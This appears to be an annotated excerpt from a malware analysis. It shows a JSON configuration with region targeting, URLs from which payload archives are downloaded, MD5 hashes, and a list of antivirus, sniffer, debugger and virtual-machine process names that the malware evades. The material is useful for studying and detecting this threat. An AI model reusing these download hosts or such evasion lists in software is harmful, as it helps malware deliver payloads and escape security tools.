 16 "screenassit": {
17 "open": 1,
18 "area": "北京市,上海市,深圳市,珠海市,广州市",
19 "down":"http://ohly.jdypf.com/Install/blueberry.7z", blueberry.exe下载地址
20 "MD5":"b293f01854b21b4747628a4e1006ac9a",
21 "separarion":0,
22 "newold_sw":0,
23 "down1": "http://package.720891.com/pptmaster/part01.7z",
24 "down2": "http://package.720891.com/pptmaster/part02.7z", TsvmService相关程序及组件下载地址
25 "down3": "http://package.720891.com/pptmaster/part03.7z",
26 "MD5_new": "e52e8d39462ca623288e4fac22d04694",
27 "separarion_new": 0,
28 "pro": 运行时规避的进程名
"HipsTray.exe,HipsDaemon.exe,QQPCTray.exe,QQPCRTP.exe,kxetray.exe,HipsDaemon.exe,wsctrl.exe,ZhuDongFangYu.exe,360
sd.exe,ethereal.exe,fiddler.exe,httpanalyzer.exe,httpwatch.exe,ipanalyse.exe,minisniffer.exe,sniffer.exe,smsniff.
exe,VisualSniffer.exe,wireshark.exe,postman.exe,httpwatchstudiox64.exe,VBExplorer.exe,vmware-hostd.exe,vmnetdhcp.
exe,vmnat.exe,vmware-authd.exe,vmware.exe,VirtualBox.exe,dbgview.exe,depends.exe,idag.exe,mstsc.exe,myccl.exe,oll
ydbg.exe,windbg.exe,pchunter.exe,ollyice.exe,totalcmd.exe,xuetr.exe,procexp.exe,VBDecompiler.exe,VBRezQ.exe,eXeSc
ope.exe,vmtoolsd.exe"
29 },